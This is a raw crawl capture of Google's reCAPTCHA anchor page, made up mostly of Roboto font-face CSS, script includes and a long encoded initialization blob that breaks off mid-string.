

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYzPgdAAAAAKVWaECL-IHYY9-qvQ4eYa_ewb1k&co=aHR0cHM6Ly93d3cudmFyYXNxdWltLmV0aS5icjo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=4mho1mmhhrgr
body_size: 45153
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="tyVAoFO2krPsmjRZ8qDxJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="tyVAoFO2krPsmjRZ8qDxJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tyVAoFO2krPsmjRZ8qDxJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UCsxOlAsay52LGsuVV0pLGxrKSwwKX0sblQ9ZnVuY3Rpb24oWixrLFAsVyl7dHJ5e1c9WlsoKGt8MCkrMiklM10sWltrXT0oWltrXXwwKS0oWlsoKGt8MCkrMSklM118MCktKFd8MCleKGs9PTE/[base64]/Wi5CKyJ+IjoiRToiKStrLm1lc3NhZ2UrIjoiK2suc3RhY2spLnNsaWNlKDAsMjA0OCl9LHhlPWZ1bmN0aW9uKFosayl7Wi5HLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/RVtrKytdPVA6KFA8MjA0OD9FW2srK109UD4+NnwxOTI6KChQJjY0NTEyKT09NTUyOTYmJlcrMTxaLmxlbmd0aCYmKFouY2hhckNvZGVBdChXKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7bClSMIGSAjw6fCtWobw6srw6IrwrDCpsOKw6rCnxF1w5QfHsK9IsO2bMKWfsKsQ1PCkQJ9dh5cwoPCnsO3d8OmFhfDh8KRR8Omw6JIwpnCs3nCicOnwoHCuh7CnsKKwrLDqV7DiGbCuMOsw4DDj8KnLMOHGsK6w7htNMKvwpMUw6DCiMKGSMOBwrfDpk1/wqrDlQkDw6VPwrvChhs9wpDDo8O3w4pEOMK9W8OhVgHCuxBbZGA1FMOKR8Kjw7ghC1HDgTDCqWvDu8OAwqrDiQo/wobDqnnCnSPCqcKxIcO1bcK8woXDu8OvX8KLw77CjsKrFMKIw7NHwpghHsKVPMKlR8Okw7wqREvCn8Odw6rDpmdGE07Cr8OfZ8OQwqFBJMK0w5DDhMKmwpTChsK6wrvCuzDCn8K8S8KlGcK9UMOUwrAoGsO0wqMaw75rw74LWVTDtsKNTcOSNxHDjMKHw6jChV8Nwog/IFU4wqzDlQzCucKGw5kvwqNhGljCi8OrbcOUVCgkNsO4w5jCnlnDtEzCv8K/Z8Kpw6lEw4zCvigLw7kcwqTDncOrcTMdw51TTMKYH8O1Pztow7LDpsO5cTJ4wpLCoVAmw7poCMKwwqYWwrdAw5oVOMKuw4kVw7wVcB54ZMOtwoI/[base64]/Ck8Kcw4swwpnCpFpSw5nCjcKow4TCoMO6w6rDtSYHwqVww5TDhMOuwqvDiU/CrsOew6tKHhgDFlTDuG9DRSnDqBfDkzBbe8KQwofDomLCs09aMMKkw6RTAMKnJhrCvMK3wp9tIcOTHhDCocOcwrfDnMOcwrfCgRLCiFgiVAEWw7jDq8OqMMKRc0B/B8O6w6RAw4zCrsOfwqPDgMK4wonDqMK9EFfColgfwrlFw6DDh8KIQCHCvy1rwro3w4rDscOsw4rCjXsDwpfCgR0Jwr5+AmDDkMKjw5nCtcOKAAZjS2RHwpLCnMOoGnbDoxduw6jCu2BJwq/[base64]/DjUfDmA7DosKqUcOYOlkaw4LCjMKDwpYgMn9owr7DhEPCtMO0bMKbwrlAYijDijLCkXJTwo5sOAxvw6hswrjDlsKzJkfCjHLCosOHSTfCpXzDiMOJwotVwrfDrsOkD2rDg1o0Ew/[base64]/wrTDvT0IbcOUw5J3wpjDrjnCt8O4NMKiOsOeXQzDtz/DvcKJw6vCjjhzb8Oew77DlMOgTWXCucOHwpUbw5vDgMOaH8Ocw4TCm8KuwrzDvsOow53CscKVYcOSw7TCvmFnJG/CjsK3w5DDjsOQCDhmDsKme0kZwr8rw4bCjMOWwrTCj3jCpkkFw5l1LMKcCMOqQsKcwp4Dw6rCu0c4w7gGw47CmcKrw4Iyw4xHw6zDlMKyRhEWwrkwb8OpV8OvfMO2QS3Cj1EAVsOkw5jCjsO/wqspwowewo10woV5wqMZcULDqy5ZVwXDmMKhw5Q0HsOswqRVw6TCrjTCnQ1Cw43CqsOEwpkgw4U+GsONwpktIVYNY8KhUQ7DlTLCosO0wr5wwodmwp/[base64]/ChcKmwqZJbsKRGE4sAsKyw4VPw7PDu8Kfw6jCjy0BUcK+w7DDq8KIwr5Zwrs0HsKTTE3DrULDmcKPwp3CosKcwolXwpjDq3fCmQHChcO9w5VPfzJecXbDlWjCjinDssO7worDucKSXcOeMMOFwq8lOcKWwrZ9w4NQwqRgwpU5eMKiw4HCpAfCtsK/bGcHLcK7wqLDmiEOwpV+GsOQF8OPTm/Cl3Jhc1bDqx48w7gKdsOtUcK3w7fDpnvCpjjDv8O6eMO0wqnCsGbColXCtHPDvBx8CMKkwqTCqiUNwpN7w4LCvgRtG2ZpEgM+w5/DtTzDrcKEX1TCnMKdXwlXwpQbwoFIwoRWwq3DpHQXw5zCmULCssK+Dh/[base64]/[base64]/[base64]/ZCjDpcOKCMOkSMO2w5Eow6k9Jz/DtMOJAsOOFMOGM37DrX0qw7bCjsOUNUzCtznCqXZZwqjCgiMgecOFEcOfw6XDjVwWw47Dkl/DrDvCvDzDnQnCmhDDocK7wq8nYcKMVEHDvhbCr8OBXsKODkLDrhnDvSTDnnPCpcObD342wrIHwqzDq8Knw5PCtkbCq8O3wrbDkMO+KXTDpwbDhMKwOcOhe8KRBcKGdMOQw6TDt8Oyw7t9UH/Ckh7Cp8OSbMKMwpDCvcOVRWwtRsOpw6lGbjA1woFjDErCh8OmHcOPwrQPU8KHw4Msw5vDsMK3w6bCjcOxwpXCssKGZF7CvGUPwrjDkD3CmWrCg8O4LcOLw4d8DsKYw45pXsONw4lvXkIVw5hlwobCo8KAw63DkcO1QT4vfcKrwoTCgH/[base64]/[base64]/CvH7Cu8KZSsK7fGvDsQZLQ8KLwrfDvMOCw6QuUwI9wo4SZD3ClGh2wqJ4w7NhwpbCuXrDnsOZwq/DvnXDmlhjwqXDo8K8WcOOGGXDusKFw75lwrTCp2YAY8KTEcKfwroww5x7wrEdO8Kdc2QKwonDqMOnw7HCslDCr8KwwrgJwosnN0BZwqsrN0N8UsKnwozDlBLCssKqDMObwoIkwrTDvi9Zw7HDqsKswoVaD8O3R8KLwpI0w4vDg8KCWsK9ICo/w4AlwrvCn8OuIsO8wprCgMKGwqnCqQwaFsKUw51YTSFtwr3CkSDDpDDChcO9UFrCmGDCkMK9JCRXczQDcMKcw4p0wqNmJAzDu2U0wprDlT9Gwp7DpT/[base64]/[base64]/w4tbG8KnwpnCisOEwr7DrsKgw6sTwo5Ow69qw6kfw6/[base64]/DqcOAHcOvKB4/[base64]/DisOYwq4EWnbCoEk3w4rDjMOzL8Ojw6XDjBPChnhFw7wOwpY1bsOtwpDCrcO5SDJkNxHDmzpwwrjDv8Ksw7hgNGHDgG9/woAsesK7wqnCo0IGw6leV8OOw4Mjwqd3CztPw5UgAwRcBTvCpsK2w5YNw5TCuGJIPsO/acKEwrFkKj7CuWUawr4ERsK1wrBUR1jDssO6w4J9RVNowr3CgG9qEFpWwpZcfMKfZMOpMkJ7R8OdJizCnlbCoTh0MQ1edsOTw73CrhRrw6c/D0Irwrx/W2TCpwXCtcOlRnF6YMOqE8OhwpJhw7TCscO2J15Bw4XDn0lKwoFeIMKEXE9jThE3fcKYw4bDm8OKwqXClMO9w6lAwppfUxzDusKbNG7CkjNZw6VbfcKewq7DiMOYw7nDoMKiwpMkwrs/w7rCgsK9CsKlwoTDn05gRELCq8Osw6xKw7cWwpVHwrHCmHs0TBhlIlxPYsOeIMOfScKJwqfCscOZNsKYwo1gwpB6w7Y9LQTCsRQzUBrDkxnClsKSw7bCtFhlesOBw4PCu8KTW8Opw4XCvhQ2wqPCnH4swp9vP8KKVhnDqVwVcsOSf8OKHcKOw5Jswqcxf8K/[base64]/CizQYwpViYsOjVxhINMKcU8O/w6HCoC3Cp1IhGl3CmcKSAWJXUVM8w47DiMKQH8OPw4w2w6wKAENUf8KfTcKlw63Do8OaKMKIwrASwpfDhinDq8OYw73DnngPw5k1w6zDtMKyAXAjHcOfZMKKb8Odw4B8w6J2Mi3DtV8be8K1wq8ww4fDqQXDoyLDmgPDuMO3wqbCjMOYTVU5V8Ojw7DDrMO1w7/CmMOtCETCu1fDg8OTZsKGw5Ndw67CgsONwq56w6lrVRglw5bCkMOYKsOyw6NVwp3Dj0jCihLCs8O5w67DocOFcMKdwrprwo/CtMO9wohXwp/DvA3CuDvDtGA8wpzCgi7CnCVzWsKLcMOnwpp9w5LDgcO0dMOlVX1ZcMK8w5TDvsONwo3Cq8KDw5/DmMOkEcKfFmDCrGTClsOAwpjCvMOTw6zCpsKxAcO/w4UjcGZ0Kl/Do8O+N8OXwqtPw7sCwrjDh8Kew7ASwonDrcKeEsOmw5Fowq4fMMOwdTjClGvCh11Sw7fCrsKVOQnCsgA7HmnClcKUU8OJwrlYw7DDhMORDy1MBcO/[base64]/McOKwr4Gwp94Y3xMXcOawoFtQk7DusKQAsK3w7cDAMK+w5goKzfDr3vClETDlSzDrjRGw6gtGMOPwqgBw5sNSVXCisKRI8KBw6PDt3/[base64]/DrMONwr7Dj8KEw6/CkX9GLT92eMKew5/Dt1ZywpNdOxbDtCHCpsO7wq7CjgTDrHnCscKUw5HCg8KPw7fDrQE8TcOAYsKxEBzDrFjDu1zDh8Kbdm/DqFxPwq5bwoPCksKfKw58wqwRwrbDhGjCnH3DgjzDnsOhZSzCpUUaGmt0w4hsw7TDnsK1JR9ww7gUUVIqWFszDxvDucO5wrrDlXPCtHhgDAFBwqjDrXDDuh3CgcK+D0LDs8K0RjrCocKCaTg9DSpYKm1EGHPDvRRtw6scwrYXL8K/WcKlwqzCrA1cEcKCZnvCmsKMwrbCssO9wqTDpMOxw7XDlQ7DoMKnNMKWwolKw57Ch3bDl0bDo2kBw594UcOQOk/DqMKkw45wW8KtOEPCvQ8bw7LDrMODTcKpw5huHsOBwrlcZcOLw6w9FMOZC8OnZi1cwo/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DkcOtw4pEwp4xw47CksKITcKaSAleX8K/w4PCpMO+wrQ6R8ONw6nCu8KlSlBrQMKcw4Uzwp0NaMOnw5QtwosWecOOw48twqxlXcOJwoJsw5XDvjLCrmvCuMO1wrEBwrLDmXvCiHJ8EsOpw7FRwqvClsKYw6DCnX3DocKHw41BZC7DgMOBw5zCvg7Dp8KlwpPCnD/ChcK4esKsPWxrO2PCizDCicK3TcKRAsKyaGJBbwRzw5wvw5vCrsKGE8OVFsKcw4BQQzxZwqBwC2LDozlYVlrChH/CrMKowoLCusK/w7sOM0jDlsOTw7bDsWNUwpQkNsObw6DDsxjClSkXEsO0w4MMBXARAcOyD8KbPTDDhCjCnycmw57CpFpmw5fDtVl+w4fDqE44BCIwUVnDk8KyUQhVLMOQZVQAwpYIMCw7ZA18Fidmw6jDn8KCwqjDgFrDhClcwpAAw5DCq3/CvsKbw6UtIT0RJMOIw4bDg0tLw4LCtMKHeFrDisOhPMKtwqgTwpLCuEofUCUeNnDCiEF9UMKNwo09w5srwqlAwpHCn8ONw65NUHQ0EcK/w6hUNcKuYsOBSjrDllggw7nCrVnDrMKZf0PDmMK6wqvChlkXwpTCosKBc8OUwrnDtGgrMgfCmMK7w7jDucKSNypxSRYxZ8KtwrvDssKVw4LDgAnDtxHDlcOHw7TDmQ00HcKMZcKldW8LCMOiwqZhw4EMSGvCosOiExlHCcKjwr/Chys4w5xDMVIybnXCtFvCrsKrwpLDqMOtFijDgsK2wpPDtcKNLm1qF0bCkcOpX3HClCkpw6RTw5BXO3fDmMO4w5FWJEx/[base64]/DisO2wr96w4UabMKYOsKSwp7CmsOYWzV2ai3CnQDCpWzDsMKLWMO5w4vCu8O3IiA5TQ/CvQwnGRhBb8OBw7c+w6kbS0lDIMKTwotlacObw40qWMOowoR6w6/Cs33Do1gPD8KKwrTCkcKGworDucK7w6jDgMKgw77CuMOHw45Mw4swFcOkVMOJw5Ycw7rDr15pcRIPAcOSJwRaW8K7G3nDoxVZdnA9wojClMOhw7nCtsKEaMO3IMKJe2Rnw4VTwpjCvH9sTMK/[base64]/Nxd/w6Rkwq9XwqTDjgfCrMO/[base64]/CmsKIw6bDqMKtw4fCjDV+FMOpb1/DuwtGw4XDg8OkTMOcw6TDvCrDlMOLwohDEcO/wo/DoMOkQQQec8Ksw4fCvX4bYxlCw6rDoMKow4w+eTvCnMKxw4fDgsOrwqDClBlbw4VAw7fCgAnDnMOqP3pLGEcjw4l8fsK/[base64]/Du2XCslJQZMOXw4B0w5QvKFhnw5w7w6/DiMKlw63DkW80fcKlwoPCkjRFwofDvMOod8KLTHjCrBLDnD7Cm8KqUEfDvMOpdcOfw6cfUhMQSw7DpsKYXzDDiGY3Iy9tE1PCt0/[base64]/wp/DlUHCkRxcwofDiSjCqsKZw6TDrhUuGlJXFsKcwo9LC8KWwobDssKqwoXDvkQ4w5pReUVsOcO8w5HCk1MRYMO6wpTCllp6M2vClHQ+RsO7S8KAShnDosOOXsKlw5Y2wp7Dlj7DpT8FJSNhdibDjcO1Tn/[base64]/DkiHDisOjw5rCvm5mLhsPSm0Jw6A0wr1Xw6MGAsO3cMOWb8Ktd04FLwvDrGcGVMOnRB4AwqzCtAdKwo7DilTCm3DDg8K0wpPCrcOMHMOvRcKucFvDiGnCp8ONw5/DlcKaF1bCuMO4QsKnw5vDt2TCtcOmEMKTHBdWQlRmEcKDwo3DqXbCicO1UcKiw57CvEfDhsOYwr9jw4YYw7gTGcKuKCfCtcO3w77CgcO1w7Ecw7UVPhzCqWYmRMONw4jCsmLDhcOAWsO/bMK/w4h2w7zDvTfDqFZUaMKbW8OPN0ssQMKyfcOrwpcWNMOJBlnDjcKbw4XDisK7Q1zDinwlTsKHGnnDkcO8w4oAwqk5IzU0QMK7P8Opw6TCpMOIw5rDicO7w4vDknXDqMKyw555HTrCoRLClMKRScOiw6jDon1Aw4/DjzgQwrXDuQvDoQs6VMKzwqFdw6xTw4PCkcONw7jCg3dUXyjDg8OaRHpdJcKgw6cmMzHClMOBwrjCtxtFwrQ5XV07wrYRw7vCgcKgwpUYwqLCrcOCwp5Mw5cWw4JDL0HDkVBFEgRew6p+B0EvCMOowpvDmAYqWjE5w7HDncKRIlw0JGdawq/[base64]/Dh1bCpCV1wqcRw6jCnQzCjCjDicOZw79YL8KTw6fCvBN5EMOkwqEUw7RUDMKyRcKLw6lkTT0ZwoMPwpwAPCF9w5FQw4NWwrgww5kFFwIAbgd/w70HLhBiNsOdSTXDiUBcXUFbw5MdYMK6THDDv3LCpAF4aTbDocKewqw9T3fCkFTDtGzDj8OsZ8OgUsKrwq97BcOEe8Kmw5QawojDlCB/wq0+PcObwr/DosODAcOSdsO1IDbCgMKPY8OCw5Fhw4l0BGADXcKowonCqkrDn07Ds1bDsMOWwqlKwqxQwprCrVgoF0JbwqFUfTXCrAMZTwHCpSrCrHBuBB8NWQ/CtcOhIMOsd8O8w6HCkz/Dh8KCI8OFw6VpRsO6R1fCkMKLE15LLcOvDU/DncOYUwrCiMK6wq/DqsOzHcKCA8KEZ3pHGyvDjsKwNgbDncOOw4rCrMONdTDCiQYTLcKtM1HCuMOww6pwL8KfwrA8A8KYR8KEw7bDvMKlwo7Ch8OXw718fcKuwq86GgohwqvCq8OGYCRNbC9qwoobwp9rccKOJsKJw5B6OsKnwq0uwqV0wojCsj46w5BOw7g/Zl4UwqrDsGpPTcO+w6VSw70Uw6RVUMOaw5PDqcKOw7MtX8OJNEPCmDXDkcKCwo7Ct1zDu1HDhcOJwrfCmgXDm3nDqBbDrcKawqTDi8ODFMKvw4QvO8O7TcK/[base64]/[base64]/[base64]/DqMK2wqVIfcOew7/DhV/DtwXCryV+MsKXwqTCqELCosK0PMOjFsOiw7ktwrkSOzkObw/DosOBS2/DtcOzwo3CnMOuO04LcMKdw6AJwqLCqV9XRjtWwqYaw7UbAUN+dcOhw5N7RDrCqnXCqyg1wrXDicOSw48Sw6rCgC5Ww4bChMKBa8OzDEcaVEoHwqjDtQnDvm18SQzCucK4ecKUw4dxw7F/O8KAwrPDpwHDkxprw40qL8OQUsKrw7HCkFxdwr5eSA/Dg8KEw7rDgk/DlsORwr1Lw48IFF3CoDQvVHfCoS7CvMKULsKMHcOGwp/[base64]/DscKBL8OMe8KEwpUGwp3DuBREw4PCkcKUYMO9DCLCr8Khw7tWdQjDlsKOWGtnwoYjWsOmw4kXw6DChTvCiSrDgD/Dq8O0GsKtwrjDtwDDvsKewq/DlXp/[base64]/ClMO5IcOkw74JUnzDuC7Ci3/[base64]/CggXCkFHCgEfDsMKQNhwQw69Ew64+IMKzR8KqMw16OyLChRDDqDnDjCvDqWTDqsO0wrp3wpnDvcKoTUzCuy/CjcKnfizCs0DCq8Ouw5lAPsKnMndmw7XCvm/[base64]/DkMKobxN4YMKDw4/DosKgw6DCtjXCrsObL07ChsKmw5ovwq3Cnw/[base64]/DiMKrKABdZEhRMk0RwqMlZTVHImEEIMK+A8OAZ1LDq8O/[base64]/CrybCi8KoVyrDlMKkw4TDo8Kgw5cEwpbDm8KbU39Mw6fDkUrDhwPCiF1WFQQmERprwqLDgsOgwpwawrfDsMKxaQTDkMKRfU/DqnXDhzXDuw1Sw78yw5XCswt2wp7CrhBDGFTCpxhIRE7DsDIhw6DCscOSHsOOwrvCjMK7KsOuOcKMw6Mkw4JmwrPCgiXCrRFMwpfCkwxnwoDCsS/DsMOZPsOnO1JgBsOGfDoIwpnDpcO/w4tmasO1c23ClA7DsDbCkcKfEypjc8O9wpLDkgPCu8OawqjDmHpUCmHClMOyw5vClMOswr/ChxFZwo/[base64]/CoX/[base64]/w5zCmA5uw68Zw68Rw54PwqJOScK9JkZNwqFnw7htDjDDksKzw7fCghUZw49iRcOQw7bDj8K8WgxSw7fCk0TClTvDv8KsfEI1w